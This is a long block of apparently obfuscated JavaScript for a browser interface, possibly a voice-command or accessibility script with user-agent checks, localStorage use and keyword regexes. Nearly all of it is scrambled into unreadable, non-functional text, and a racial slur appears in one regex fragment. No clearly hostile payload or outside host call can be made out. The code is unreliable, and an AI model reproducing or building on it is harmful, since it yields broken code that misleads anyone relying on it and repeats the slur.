.rX)4.9e)B;_0X0qtop(t;X}.vr(BxBO=X,.!BoIndXx;vv,X=Xoei]=+4X|{_X0X=e.Bo,[BO][0].!tra3sW}3pW};,XxBunB{Bmabd(_Xs.Bgo.qo6er)WXe()WvXWxX1W=.b!_0xX?oOgX){_0XyitaitaBGe?inBE@RB#_0Byaeott()};_0xX?object=.WXt}}runCo9mXnd:fB.!B!){eX0xB7e3=W(,$=_i=5V.XB0,BQ?_B=BV,WX77.mr_]Xs%!c.ylBv[$0WveBTd(BB<BZu}X*_es0_W= X&X4B.Xr=B$;mxXty7(Xg8b6,aWFXnasBj_X!X"ne5!!X#Bw!_B*mov5.Bn(XN43))){_hxnyBBB0X)58i]))}Xi_X!X"b(c9WWX#BwX_tUmoce.xn(Xne1Y])8{_X8unB)tQX)s8y]))}XscX!X"uk]{kW&X.)c_X=clic,.}_()Si_l7X9apesrWolW&w#W*_}x$bodX.!iaWClSsr9W2 7.a5!XXXcBCWBe){$yXn586;).X(_B!W"oXenSgar{hW&Bs){_Xx.r-ggWrC3sMXmEveDtiAga2])]i_X!aegynBXna(X#dX83]).X(_X:X"to!animaqzorocX[84])W.(_X!XBX>X#X[m5r).X:_X!X"sB-ade,o&n!t[8X8).o(_X!q"iB.miGW!X#B4BJ.bXtBven4XiX[87}PaX%X!33W88]X[8j").n(o,X\\49]]X\\b}W4l[},}XirX!X"rB+mnnW!XKW_BJ.bXt4cD\/bXn47]BBB5 \\192,XXcbW,B[X=$(X:8eWnB[ Xiii!t"B,}enWsX#W[91o). o_b!WyccB.SAW&X#X[93])XX(7X!X"sp:ngåAe&y#X[9Báa.X(_X)XucXeaaXpyl(sn&X#X[m5])m1(_XčXotcwessiXXX#X[96]l.X(_X]B"oWg XWW!XoX[9íAx.X(_X!XlmonochlomT)WX#)[9f]).X(_X!X"W\'.vea]=rn&X#X[9y]).X(Xri((\/Xl0űa)W<.u WWsy(erl0.])B+Bw_X!X"fhnda&X c];0c1Wst(snb0sk,i bBit()XXOYis6_XlB1])Ba:YWs(_Xb0o]BieXYval(_XX)0o150c^,d{key:;\/u4]}])}i!iXX!X"XAW&X#!s$(_X9\\$]).0(,XhX"eWBť&X#BwX(_llv}cqis(tB39o]W){\\(_Xle6WB)rBB!(BWl07W,,nrat( r!B9}]i_X!.sxl]GB,(_lldr])W*bX!iXgoXoCar.!Wm){Bm.!lbBBq!hrefWXX)W8xlWWX{(XXl0[])ó5_rmW8%lWGBli_X=09][Ws.X!X..(klBW!X#){(m>!le5B)!hoefo;XxW4xlWGBl(Xkl09p),#XeB*euXıznB),Q;)h1(]))XwBwXw;B2comlandSucc (XSi1nd^Xr]sOplay=)}aclWc .BXX+4=Xa.!x0t$WWpe=1k((B,BZB ),XreXYaXFhn381BNXBW*Xnledgth5.)1W*Xksed(XsiX{382]XBvabXt){Bm.!lXoBqn>.e\/=tb%YasFXn381])XxXYBX(X{338]mq*xYBo5W\'.Xrizeas(ig.tc5nW\'3!.ize=..PY{hil:rnn(_Xl11d)B&XiXY:s(Xn338})W*XYcinW\'W!size>.b0){XY_`\/W\'.!si<70.20}}B_YB.}},mov^.Bn:fBB_Xsi{BBn$$,ao$B0,W277XeeXa^BxiB!=e(dBVtZiX)bXaWFXvB9b]),kfBKt7$=_>s,W275bxW.tW%_B!BvXn47]X<XB!Bv.b-XX{_B!=.b0Xt_B!W.bp=qseInt(4B\')};$,BK#.MtX_plv2W1_Bg.`5(3.T$fBKB54ob1){Bxapte5ioWsB(;$fBKc!eaahuf{Be|{ifbpQX35.s]){$(W%)WErXsCB{m75gBR;B\'BiW%WBBvsf{By:P[w_lsX\\ 43]Bw$fBKB& .bBO+.b7)ľBQé;Xl14Wk#9QW;ml15];B\'BiXi_amBvXno1.]Xwmhtt463*$r"e8ioesbXa&C{$previou%.PWEcus(8&87533édeBQW;Xks6B};n!)i}}X$previousB1..6.W()});Bc8X5j){B)9)}}]%$}D:B&Bv_W<BQ\/n51e]W6BQX\\515])oXtBbBPW._Xs=\\44a]){gır(;xBa=_B!+.31;BT.t.W_;!+.b100;BT++){!b.1.S$(_ml12o,n!än51w,jBbBx:&4{X1Bi7!fXRst(9WEcus\\);B\'WyX}Xi:XBtvXnBX0])!foovBxBT=*B]-.b1+BT>.b_B!W.b200;BT-X)r_bB1a4r(_ lA2]1oTX`5r.B1XXBPB&){BbBP,!l?stB),Ec0s(b;P\'WX}}}}};B\'Bi,getBI:XhretWenX0se9tin.sj!plWGSkig:$00]?Xn1j1X^51cXbX1;X^{_9Xm5E0Xa0nXc06X^52q8v08at0[gXh0Xe111ti3112Xg>caX^5e3X^054^=7X^(,4Xe525B^09X^iX;^1W\/W4h1rWonjemptateX ]0xXM.!jeoB7t.baiDeťphue(e;]\'Xn117]+XrgetText-iosB|.htW"(eXX18]+]FX6X.i9]X_64v]eWeTagBdXü1]+Xehref.`a2f]+e246lss7rdXs0]+BXt.vriéX:65g]+Xadeicrir1BXyorX9]+rWfrapXXB]XeneI(i)Xs527WXXa3)B!X]B,e26]+sXRTedt. .}Imonk6kX3B+detagX_992]}.};Xulx8nu.m={Inot!ix]n9.)atual8oX+Xr=BcryalXl;[q.!BV=.bW(:%!1.vndroid.!+Mobile|weg.wS.h.xh\/ni>i.x<d|ibxod|._eB,W.hrrry|I_Mtbole|Xwpe)a.fMsnG\/i]WJ2st(navig tor.!u1er.vgeu.)6nB\\W?Meduo3\\Bdo,(_Xlx9W,C;BrB?.iAjtr1Xg*(BXl3z.]$ n(_Xl]rXPb!oni}e.BB$on(X2],XPX!gzs(X= }CB.:W@eB\/oo:{opWXs1{B).oeyXe31],ao7`z:ke18]oXAXe8tXXeu10j6Xo:{BW"SBvr]lntBP SotBsBk:h]B,XmPo no.}d={is5G.qoo.edBS5eBH:[]()kBH:[]XBn:tXcW2613mgXaW:smre$T3ol]);c\\861.m){X}ifcYis B"B{]\\X{(Wo)}}0B,sXc_0xo&u:.Xree!ool()W%rX)eX}XuWX.[eBDX:E v!$vu<!en(X]>12XXg83], 7Xq.!S&BzDef8ulW();XkXu(dXuis.B"_B3Xl63aX[_Xz33]aXkBs5Br?X164{:Xv65],XsX!tkie])});rv!on(Xv!privateEegBtNaxe6.!uniXuXBq8lushB,hifeXki0uB")]XkX{(t@eXWX);X[X{BW)1W{,}}X},XaahBstO,_X5B*)]juw6C.n=i(:Xr=Xa;kkXX\/X[VyW1B6,nn57Bcdn=W?!!uOzc4fXq=XhXkXbokč.!yp=g)B9(_0XBXW,-|;Xkch[Xy5X]].X0B1X6_)&;XkW8l.ue_y(_Xl35s,Xg83Wctog4lB](_0XyB%xaW7B]WX|.!nWtinvoB,X|ng0;ylizdboBG(X|W%X|i.rX=5l]q9]_0XyX{BC)}}W%n_Xs)6X{X=60]l X0`_0X\/X6,B6n)r#Xq()}},XXad,oB@:X6Bx_0.:}X)netW"; ,W6].m=XaXXiXrariex.mlldee(),_.BtW),:r=bau%Xq.whXdW:B .qUadedțwBOXX536u);.X7.!WCiHXoX)B#_bs.!Wec.()}Xi;Xr\\536]){XkdX\/W=37]5Xg}5cVXkl=>Xt.`5.8]eXn3}B,nhif(BJXbBm.!@nitoel_al_kiBvB.4X]BWXkdX\/W=39],Xn2eVTu_da)eBCWHYo]);_XsW_BG.X)atedBs}ăW@e,Bh kd`\/h=d0],Xn2],éXlu4.)e)B#XrrX\/We41,,Xz55XVXklB.XtX`542]2_X24d]eyXk7cVXtB`544B,Xn3k]$X)6f,B)pbekBIX!uiBzXn47^){XklBBBtX`54W],XnXX])};_X].!ltadcX,age()\/_X e!9CX)()eXWXBc!t3`546],X,31()(_Xs1XB[,XoaeediR});}Xo_!XXX: BO-\\s36]X{_Xs.BNiHXo()5#.Du.kNXo()}}}}5WCXgX+nrB3XvW%BJ}bXvnx0.!fnB!BtBvXn47]BB)v\'dK\/W=46{XXn2X<X}cBfXq=X]dxtebt.q]yout();Xv!B01ikB%vkkSeBtsm8 BnXXBBn4X,.se.xrevier{Sautoe! cept:W)}\/;o(XnBR}XWCWnXe{^XrBnX:W%\\a]IW<WeIXet51XMB}|.b0)].X7dX\/Ws4+(,XnX3VXq3B)Xq04B<#qOn iS$bt.]yl]Xkt%!B5S"rts)BzTW.rEa0h(ftBg|ecBsXz=X(Bc#X#cuTven\/Bve=1bX|cX}BX8XKw2){W2XKB].Bs()}3W2XKB2=6?aswbbBmX!u5iooXldal_dB[bXl49]](X|;.2XK^Ss.]ntB1.bB5};Xv!addEv"ndiqiBrXXnč1],XqB{BXK]tBsB6.aXushXXsl=Xent:nO,li^r:bq;)});7rXIBR},d,7troyXWX&_0Fi)p.q;o^!80..B%!X}beh1s).[each(XP=sbKofB0(W)).+Xaaa(Xn2g0Bj_si.2..BN(o}}B;W(XbB*oodd.tr81.v]qX2X+4OBXxrMB%]BOXcn{Xqe!dX\/Wi50],gn2WvX}BcXBd2){_0s9S(2sBN(.{aBB2Bo}u_0x)Sa0BtvMWEoEa:h( XXledene, iBr}v(>]qe0mBnt`!rem3veEWeut.qiBr(Xn6y]RliMrV}B{XSatBsmX=.e!];10rXScurrXntBuBBB@5IS*},vetbappe!W5CagE:e7XuW.=o={.cam.c.B5nWBcs.1d,52)$7e.cXct3t:ns.cXc54B!faBc]c55Wbfr.c7ca6W$ıe.>eo57nvmuycXs58X$it.cXc5t$$Xv.cX06bW=pl.cac6XW$p6n{Xc62W$ro.cXáu}X$ru.lXc64X$sy.tXc6_g$ua.clc;4.$da{cXca6W$fi..Xc67W$Xr.cXc78Wosk.0Xc60W$sv.chc7!W$un.c:Xn66&]nXe!Xvthls.wwn.x.operty(pq)?!x[iqs:Bi,{oadW"ur1{)+_0X:BXun7.B",Xr=B;gotMBppbdW"uage(,.(_kxXuYXibrsrilN.WXld.r()ekXr&jBF04 H.!in]ex.Hf(Xr).X.ed,{Xa.rlB>XqW`W71W1XcXX57y],Xn31]B$B4BX.!pus1=Xr)}}edut.,t.qaya=tXXXq=p.caWT#X%[1573tOX15atlpDeWB"%[ax7i C$d576BuenW#5%[rba7.X$t4B{ sW#X%[gvs8]X$X5a9B,frBeX%WD0{X$15h1lu]eW#X%WD2]XC158;BuitWCX%WD4],$]585BuruW#X%tD0]i$1587kuuaa#X}W,6]XB158eBujphBirW=8]XX.3.XB_)uWBX%[lu90sX$1,k1B.i?e#X%k1o92]űe1X23qupl.#tX[.5a4]XQ15W5BicsriX%[1&96c[$1597)CdaW#]%X15}8rX-15W9BuXhW#X%W{0iX6160louh1WkX)v1z77]B$44BX[uW#X%WI2]X$160]Burol#6%WIkxXT16W$ ]ee5.X%XI1Xr<160oBWbBX#t%WI8]X$1579ButbW#Xr(1610]X$u61sW5Xa=%aB\\angX{"f80XWaXicpXrief.m!ld,.()W%mq !hBs.wwn9`rXpe$7y(3r)W*X6!=(l_(g51!&&BF,k7HXbi5Xexnwf XqXXrd.!)Xle,.tXb0){Xn.!a.>BO\/_6B{BWXq[arc.Bfile7Xn3a]BnBkBH.!pdbh3caVb]8X!fpld*}frepur0XeaasBwl:XxsXplrtyBXr]?6q[X0]..BX:Xq[Xo5u}].!Bk},gXtBI:XhreturBXW.etti Ws]!plXGSkinX\\s9]]Xn)01X^613]sd638Xc614]Xd ;0X^6u5X[;16]Xe6X3g]X6u\/X;61XB^11]XXn112X^B{8X^6C+q^6,09^1WeWuhettrnTemplateu+_0x.M.!geY,ntBxaid.wpW>s(\'6B\'(n117]$XsgetTe]iWeisB8gXy;5})5`18]rBFXst`19];d648;+setrXXd461]+şeWrefXn62a]+sXrClgssXd5W0]X}XRr,riaX56 0]+)eXBscribe.bbb`19]+ WwgaugIBipuaBX()XX)622W XahX62n],X`2O]+}XRTex,.vnBIconXd653XBXetčaXd9XW0i\/t WoX:lhretu] (XB+[Xn49,]]YX6h}1};Xu0x8.v6.h={Init1iqi:SpBcchnynahkwrsXBcq=m\\FdByei7esisXoq]!.V=.5XWsr\\B?Benu.)utto-(on1624W5sG5,W(utrings(Xn162tnB$ľn(BXl],Xg.!iBit()}Bton(Xg],7u.!BzT()})},BVBWBdS2nches)6:OolWps: B!h!seXs3iPc0nx890.h[_Xs]:! X.!rnge p;.==]?-1 B.ctnle..:bn).cBk.pX)0xB61om voAt.ie-d:{Xz aXT !cltc)()yi ,!,etXr,(Xn1.oW_d.iort:{Xz aXhX,+st m .kelpWod:{re^exp:}ader.i&cf:{kzoeS8[ebT\'Messige(WrbbX \/nt+=t:Xť129P\/,text:Xn127 \/,tcxt:X;n2X2XltexA:Xg0 XT. \/_teBt::gBoiä!c7nfigu8yyofBnub95nXX1){ 0,^Wxt:XgcB\/,dext:Xg= x8677=7a cT5 lfXe{iord:{Xzp.!>nigger(Xn lin=s3nnderBine.& 8727.!}xcognB|."oBb]1.i]r :{Xz bXliTyStatem]ćW!hoesrW! :{Bneexp:  rc].iord:{Xt,back.\/ord:{X1 nT,Xln&d:{re{expr enex.!5:{rBgeBp: ,nlickW&d:{regaxp BWiWrd+{re{exX55q nsc\\.hound rom..io_d:{l] O.v3.!joXo.! ,fXnd4&n:Wr7P^xc: 864.X=Xa yl]sxitrd:{tz trasW! :\/regexp:ty.BnX864.W XB} bXq.!nioa\\lld X,77.2BpXo<!  k0 xt:Xn1uB?X} ö,_XlX^n); .bia.m iZ] $aciive(PXoeXh( h{$(Xg ===.bXn1 X_} yXa XB}l\/d1 tRiv.roV XA}{vWXl +.CBnj.rXqB!  9} Xna4}0BB).hB#rl0 Xm}i5r.!7o61kh31XnXn}eW2:1.m[ B}osed gXč W264mh Wo6#vn m6.`.XbWl6\'.m )Bfh B6.X}}}}}}}}r0 8 273Xax8MC.m9!hreg0xpX: |ukMWxin yl)6rrtuXXe; 0x87.v.h>vW7d()d}2lse.b  );B\\ opW>s. .!leng(,.tesuXn.Wl1oro#hecB(avler,Lr=.bW@e dadable.XXe!gestX#]rsen.ze)nX{ease!v,ByarX$j.uuer)7B)=  ns)anco colsr}in Xa1tvogenXclearS5 garcessa },cjnocd },9BenSeB]}scWBs,sN.vn md,W\'.cXboctmen]zt0x87sn.! oad\/x$d( r^gis}er ;BO kepboaW\/ u7cW>( (W@e)} =W(._0W#xroXesX>.bBb .qiXriryBWX?badet4Ms!uIcWn aety.e,biWWnsable)tBsB BPs !deot#1y a2X77*EnWBent W2a27{=|bW)X$W@e\/ W 5Di ]}&6!yb _411eutXB]n .!W8q X.\\ Bab7d cllck(){v(.!\/nClaes !},goTX.ntrasn]},op,_bsftntX$cXo8k if(n0x speeB5 otv.rn XnstWf .esXiX.# ndigXr@Bc 9)W% layW&t $]nfigdwtngowavhW> fksXlo ;Bx aW>..steneX t(cXudllector4.],.coc==Xbn){ie()íekB0.0irlueeseEt4);a0} BWh).oeyb tW&).qang Xy}X ],cc 8i2(XCior ._xt Xhid-.ruea&&.b 7vX,=of.!;5]}] 3]1Xd169, 2]},t]+Bb ugB8 E4 b 9]}f ]}},;0xd6 \/tBvsgXtbo.btiX.!iX =.b_ |r.] m[15 Bgon ub.b fcls ke1gX)o3l bind [M5o .!od]ttr( 3gin qv.q![170'),Gdi('s.=.oeyBS26]u`W0?8e,a(BS2|],tybe.vWiceSeleatons r28v},WxX:{},V":fuXl86gbW7fistmreeeoo%:o;ffe#{re-0rnVi!;D^(X}{VlB8rh)}1,VSs:fuXV8Vk fiW.mrfeToolC5B^W]t8.!]=Vw7(XfrDbW(onBv)Be499]VW-=>{ 8pm3SD2faWlprXB84.D=!]\/Wx()B^)(WDr6n.vct.. VnSo2nd(,}WHBhWj)}wrWDon(WDpriv}leVW\\d!uliWumlus\/,).Bno!W]l)o{WnBhVP.,h)XHBhVh,0h)}}s},runMixWn: \/77 :=.b]PfsVo=W6dv3XqV\/=rb.4!MV ;W\'VeBB9VXgVoXhV$Vr _2:itX\\.!visp2n(ect(){!tu2WXref(m=XsVvtehidVe()BX.F 6B)W\'] odi.!a3u(B\'ehtml).!-og leVH(W1e9WF;x\'TVa.56W](71.XiFeW\'uetextueryBT|9W84V90).>owgileVN;}6V3.VactiveVNWF.!a)tr()7]WFBwtXgg{eSsBGV5(Bu){W\'V4B.z]XghoBhVisB|Vel{W\'VBnv2],[_BFC.".!X9,S\/b(u!4.h()}esr;8i)terpvlfr).VX-fuX#8VkptWt.bne|VbWTV6(u8WBmWnb,f-g(letW+.bVdWB){B-.!eddedN6desWl>.br){Bn.!6ddedtadeB[0]rV1.(b6f],)h6b0]){ pel4WQWZ.!Wz(W\')dd7dNojes[0]);k=$llh!c4nWe(bl!chil\'rs ())xL<i)8!end().! We)Btd3AsSXpntte=anceW5SD!eBkk(V.)r}}$)VOiBr]W7fx)dl6bIBZ,WfVBn_(HC.mWZkK$3lX4.6BiV0$X:Vf62.c)Wt$X"9f6{o])V\\. 4l.V +X)e4$X"Vfra5])VR"elXtm63g])B&$B"eB3.])BE){B9Vl)VR-e6X41V33])]q$!lX11634erB&Wf!ceonustt:08]).!Vd )BEd04X]BW77=tXt f42.);WEW\/&&BY$qU107B{=6uu^)WlBp0$XU607B{B6 p]) !Vd6):)t}Bm$eVXW163! )B&Wn!vWl()XoibcWf{dal]\'w$X sf3W0r)?$X"VC330W):BZBtVW=.oW)uVd()7};B]ViVOChildrenWs.,eta]ixyVVdB;VrV.,$BiCpbrent.!WzycetVbC7;Vd=.bVm=qBV;Wx!hX_W=5.4$VW)u(.i*dW..B6O=!W WlZXWXW==num){VdW&3t!ext($X.)WSVnt&VVChildr6n0uTex|(W=,#d)VRVdes4V){rBB})Wc\\d$,W^:Bt8iV=Wh49]W(!;X|)}ytoXgleSpBG:X3VsBIW6sVm=Xf_parens;B@s)LG!B955]W];_0;X[=.mX-9e.XX)Bt-7=[];Xn.v2X)xm;d_,^)ee.Xo-je(()}if:C6]obin.x.48pB9)XHlnVu)chanoed=W+BX.v]()=BXn77(WBrn ndr8id\/}.!yest(W91!)Ver.vren7(}iVx*{tX2.!observeaW([8yy,rattribut_.mi!!erBd.26.]],chitwV}:Ve})Bw$WoXx6)7],B\/4.VW)B{Vpenwwa+B044])XH7C(WXletW,_iSXpntterVr8e(Wn)cV7\/.W(f9pV@ntV9VBV?]VP27BAVeBVVi;V-X87k.mVx!f.W8)}.Vu6>7)sl.b!WEB&.iu})Bg)PW1V(o.buE}}B=VgWrXaspVaknI)}qBW_{Vv[Xjlgr],.VBWe)VHBC(o}WpeV@=X-W\'V?p,V0eVfletaexV(vx)]!trim(].TV\/nBYtX-eXhX&W]elV0!=aVYV?..vaeueg ;XzWWWaEV@.)7gVqB?]xnrD03WsSXpn4te.ancetV08B}(T){Df(V-BA(}lotQWa.V-.nfinsxW-=>{XX!Vg.a47+3)?VTWv){WtVU=.WV};.WspeaklVj803)Vms-iA!eVet W{WT5;.7l6BfinB2]!BAfi d(W*=>yXI-ajeXhrs0]zt)dWu=BC.!VipdtW*=!{XIBard0h640s}nSV-Xxr1umVxif(68VgaX]f537Vl.b]Wv){Wvu.XWi}})VRrvq{WUVb=uW6}};WUXg=gXB 7.m;Wq.b]J()XHpausc(dXDresum[()VXO.b6efB$.v.h,10]0M)}8XpPVCj);WB(eset6P.v}n,1000cr;WUon4nd) bBqclearfP7.m)}XDs eae(VW{03)}})Xj638],()=6XHVC(W3WStXX.!disc4nn7c1.)X1m=uBX(o;_19X[eloffBC9]e;o0xXi.5offBC8,)Bt$W(o)fbCX]t}VOMlrtIc1n:e.XiByttiegs.!pl.g5nSXinXN00]?{i[LVh]Xlt$X=2])r3]B6n17W211R]fl4.;6.1]iO.huttonV+:=WX#8V2=X{NoU.jrid,ttVns();t9VW11)VyXETixc.xosiQn.hyWe()BX1)]yV;Xts61G]BV648B\'!VgB{561B88rVf8l5B\'disab\'odVNWV5t0B\'dvsab,ed.}rkaBVi50Bvd,;c8)b.dbwD6u VyXiwr9BMBnuI-un(}BgeXMenuXcoT(t)Xl6VyXeT4cBT4X])d626B\')isabledelx;=vn6I)nn?B653B\'tagBB9}2]ke1.hC.hWsBie)aijC23aWs4}];B@WjpurplB.q"nsXo!]t{t.rewgb.ene).bEriorBb[7];}WhTuLpletqin%=.BzierstoneVjC2}};vaBOsqxVo.WC.h.!VN=.VteBn41j=V4.h-.hV!sNWeeWoV2>je1teodi.b7f(]&aV.){vaB#[]ir{ye!toS4ri80.!aWpet(W!o0])Xh650vBeBN!0]VW;W3b1]V!=.bWN[a|!rXn.03n){V;VtVlV;.tV4appiyVW,BN))B.wgnVdnhBrR,(ou;;X!.!!s\'Wuctol=p)BR=$v3.,.mtendB]Xrexten_}P5X)oVXV.WY,Xe)};A%Xo,X..;!G Bl{tW,=vW_;NBQVrW_+5)eVeWx[WkpXV,Xu)}t397){V%V.,X.,X. };B9;v3.aBeXW+W|xyzt.eeest(BeB)\/BebasBdWr.eb\/:\/:Vi;<nOd,IWDWF{VpWwW?V[varWa3bTnW,)vVpW1ha@.hjnVxBolVrb7W*)Mco|tinua};Bw_Xp7h7iW=d;y77W9\'h78]&&B}te.U(_6\\sX{7nKy=WC(_X\\.]\/h3)B<}WW9=Xb]Xe]T}.lP)(WnTxVey.Wn.bWuVO6W7Vc_6lpe(;tn_suparBg;try{XeWa6plywW,WX)}=frr(ly.V._su`ecW0a}}V-Bfget;xV,.6f){D1(.}.!__irWto__==3BCpVV+l5]..nSproqo,_reu_v6rEyBz)pXf1it,xX,.we=.bXnC.{e-{XXxs_p)oto__WB<vXV .xX,VB,tubXnC.mW-{ 7!VstV1,to1?W8es ructb,Bz:vCid(])iU}wj;\/!eniW=5QcreateW}s3sZW1eBe;WiBzlg]i.bnewVbXi($}B;6Z"J=2tW\\:{update3pamdmarks4hi!,ur3ateSkX-pqlnksBN4.},eriSatXEW\\:{B-)_TmwushB03],rnruav)gaVn.nidateBN4]}teVSlr.kXndl.rVC{}WonXFBxVpW3X)1|ew){W3X}1eV]=.b[]}rW3D)1.3].: UshW)},oefeFBBVBW3X]1.e])IreturnB|-.h)edBV_nveX)1TXuV7(;oWrWG=g_])1Wm],XBH77.!inae..weW* vn.tXb0Xv]7"!4pXXce(-n,1]},D4pBX77BxVp-y5)77]tvz.higJV:j;verW+,W3X)7t];efB]5]!.u4V4)hB)W9}V;va;W,=0s_tt:Y]I X+$)mon[Wg.!a)pcy(W64.h)3},V4VDEventbB7h7W]XdV(@WorDV`Xgl8]B:.hneV.bVq-bW#,{bubbles: h,VCable:Vh_det:il:u7}iBm)SVa_:XSV.BT55])Bjdetaile.$BRVken}tV)W4W(h,4h)gmXSVzV2B>lSVl}R(pBjdet)il ebBVVW.!)STyp$r\/}e9{hcbBVB2le.!errofBT.6{BV7}}}bjVXNameW!;Widis8atchEvertWeBg803={loadfilVW+Wm}XJ,^(ui}BMb-PW{BWVeVYX$-VB57VyWiWe53B758])"t53=]ulg;uot03=W(qu}rnSel=}tor.vsxBT59]V]WUW}Vj^(.XXVkVfB.=77=Wj1X.Fe77qeBuilWDm9_\/.e\/jDuery.dm5nd!js\/))wVteg}})};ifd>WpW!]&&WG&&.XW;VoV1%etr8RtZngsBT60=BVq[]B8tv3=WolonaeW.!hospne1e6Bo!D7|isoma W-=>{B9.{3.7include.m-oWV} ){i2.!onloh2BgV7}};ifW>e0}xeB&XWV@Bl80>GX(28^V7q1XGV(77],Wm)BmXJ7,543nB&X8V!W)97rXt*(1V62B763XGV(28.))64XGX(38g],Bm)4VR.XVBXo7])Eif(V.X f;fW5u{sfo7nrpbrrW};wf2ll]adBgg{;7get!:.(VyBisamemWt32])[4].!BppendCWaodB}uVs-WBbfarwe0.mold,eWXB64.hR1V.Do2vV^=)W[sett3nas.!Vv8iteB:u.settone;aXtibra,4isB<W.h\'=ebBs;5]}PY4=;XzEItitMixinConfig:X%B;VH{toFaB=V)},Vg;tnr.ve:6u.C4!.=WdVPe[;brW,.binW2){naexX{4.r[Wg;VpWaV)().i9eleg!W2[WgEc.npi|ue};V\/W.bVB;dple eBXV)wV;V==e+,;rea.B|a.){alertVv6#]i;VeVdW[dVfaulVW}SdBJdewaulV6;hBfVmSjo\/aHBVdBJIn]x.irinC;nf(g}p]}kaulV6V{gBtd>,rltB>_V<XB},VV:{loc:luIge4WamV:Xlif!Vak.b:WMh.e".<bemo)BB90.1Xt7]}XY},i):fbXWVi=Bs.8V;tryVwinI8s}tItem(_9F4.h);2inX:3<ItWm"*Wouh|cVWe)Q,sole.!Boa(e1;KtBdOXFXm=wioX80etItem.V,1,m.VTnull=;BgW[6u#ldWeolS7wN;opar_nW*}=se_XFix)eWuxn.-wVnX8setItep=X,1xm)k.lS.wN)!p,5ingiiy,*)},V<XFW4wVnX8VBWt""(.,1{m));9,c]?:{WetXame:X3if(aaB.X2WMw.nt.)Xemo=WB9b.bX4.]}eY},V):X%VhVeeRB{va]BXcnVmrX.9]Wd.(cEcXV1670]),_B$77(l-{=rullV45H-p;VtWXu;w{ioeWv(ha  vt(0aBB461].:_0Vb^1,XbWB8W?B}VX0){W;"0]X[B =rngfh,Xb[brghk}}V7WC}tsetXRW:(F{vaCVe{Vf44]B=XmWsDYgeB)Bjsr}TimeWagetTiHe()+Wa.a]s24.2.ba).aobd0.aib1B0.)WH-tcB$71a&wo.eMTString()m;W(ceg=.b7,C..)Xt9Vy.BSowN.!st,ingiryo}+W(]6s72]},V<:XpreW856]]r:,o.h)VBZe-;)}p},VNClcu2){BaBOW7sDV]Wd)(cVcXZt9-0]t,_iH778lzl=nul9V[WH-];XmVXT;ihilel%Whar.vt(V)BD461]BB_0xX^1,Xo.B^;?B}Vud){W5_0 X^7flengtTVXbtbreakv}VsWCB1DX3Wk.q]E:fuXT86e7W2lVE,5id\\ VmBbWjBgonBn0]+Wqa.aB`,W#aV],Bk}fVms.bxX||WWl!$Wo@y.6VddW%$ftml),W3+WbVjX]etB.bWr?WrB>;Bk(.WVai7eof.b e?[kB>Vr5C{WjX$6BBb3nW)2B7X(]); BB;xDshow.defole.XV&(Y]X`,C#,W ,Bf)}mllllV:.VVa{WQB{3vV>Bi55]en0tiveX=76]}},_BKin5.rva}s:[\/,BW:V-,show.h_f9re.pV&VwV]B(,f#e{r,BkBh7!7v\\;WOsXV3VWJ5Wm.8XQvB2=XE;3qwsryXT7ai,qJ8!V$V>VTB2Vlob!V0.aBL){B2]!ad5V)W>.sGaXk=Bq3S(, t27=0,W:1,Wi=BqNm++VrW# V.V]t!qas.N(aWti)eVNs){cl%arIWBerv)l4lj\/0=Vlp()6Xk(VT!,dVWBV.V0kWBV){Bp.!V<VNW>.BMa.lxn.){V0f! u=.bVV}}_mW5c1tv0)BB2.!V<yNW>fBM;tXsp!p!);Bis,;alebrInt3rvLhWW}}};WiBz.!isenWa=.b1VW;eo]TtInte valXWi,50)v_X=p(shs9y.V`B]h!is.nWauXb1Whs;u)X:W,50):OV+VX%WV[)21VWs=.X6[!VvV>.e.=(lWceW5e82B 4])B66n]]By679V3(EirnBTa0])Bm2V](V23V]}67V+.qVE:b%V)lV4VnV+0.B1Q7.hr z2ri4XfuX#8W}ws;WjBbBeVY6j4],(VxjIVar(h})VhXj=9,XVxXIBt()})},ua:{V3B{W{:SlVWXjeX2s6],subMpnuln81S !W.aubmV\'eC:V6howWrDs ]BVbnWs300?},V1V>Xw9VXW,sid,dIeXw.2W,V(XS80{}U,_B3idTWry0,Vt:BqB;iunVDBra())Vjeen.vuto..Wc(r},VS.:duX#8WBXN..mXqW8on(uopri2ateEW\\N!uB WomlushXgVk.!runVtBrs()kjrVn.vulo.vWc(),)},ruloVdrs:guX#86_i)N7.X8qary{WpBiWVXkBegX;Vf25B}29])B877Bi.X;VT1[]WN#BV];T(!V-t|2C:0339];.b&3W!){fos(le=t+.bi.,G)EB>XTW.245]]Xob])]BfWetejWs(XTW.242]]))XTu.1i[]])}}}}YV_l){W}aebugdTssage($W)2s7]3])}}urNn.vutX.vXl:ftr-8VBXq.ry{VBBIVn-X6eWuB\/,eXkXhsv3B7gX;VB84]\/epn({VZ$V(=$x\\W();$.(.!ea2h((_BF!7exV-.inBtgVr6a.VJ(WDsiMVing B\\subMV\')t)605]@WDtarlnnsB\\subM;aW)9]+BV.WaSubma\'es.!showh)}iXlVJtWoXB788]i.!pare)tsL5791]),=P)XhVU955Y).XV4Zes1iVe.=eoj.u.eryVWVBw]ai!,$t.vr.t..J($sliner.Tfin{BvX9]),!p;r-Bf}^V>.xttr).)]WpeB=X-3e);Xr$Vs,B"gV8byWt53){V $t(K=$V;ffnzB\\titles.d9VXW),$B==VsVr$tW}Wl7.b0e0$B==.7S-$tWK[0_)VRPB=-{VZWOXcB"fieBdId.vt1rW7).n){XcddVNB\\B}lN);XcB8f =llId.vttr,BfB=]djWC.!idTWK=bV}!Vq)8.hy($VeoXcB"fX+ld{f.vttr)WSvar.!{ui.![="w+WC.!id3gV++-@qW8."9(tX .e3)}}e);XbWi[659]).V_VZ$<eB\/j)uuBtybh)9>VJ(BVe,BXB}cS_e){W1VehuhMessag!1eW)wiB83])u,,setBrced.hyX\/v l}mV\\.X6.!f,8W};6X4 .h,vaVfnXsegtk,hVw){vX"v 5x8]eld)W@]VJ.\/val].hBc.!otherW8r{aQ"Vf41!VGarXeae[Wu)dotb8rWuXxlknxW7 !:ttrB54l27)n)}W@:eseZib$VNtXdvW X{$X-VB85VpW)Bx-i8dedX\/vfc!t$X"s]3 9wGJ@Cheek!UX\/valtn$i"rB86VG}}}VkW$fdemox:ffXX5V1.mV1cosmon;WiBbVec,commog:{_BKR5sP,BInMet]-1,get|axnagIndex.X%V;EaxTebInd)^=0bXi$oUe7-3CWn}df937WVVQ:euXl!WuVg(Wjo{VeVYej68W]XgV.p!Vt(s}0},WV:{r3erV=4oemV.X8]mngu_ge:B?],VHServerVQ]S89]plotWVnemileVQWS90],Vd.qeftDireW9,],V0. 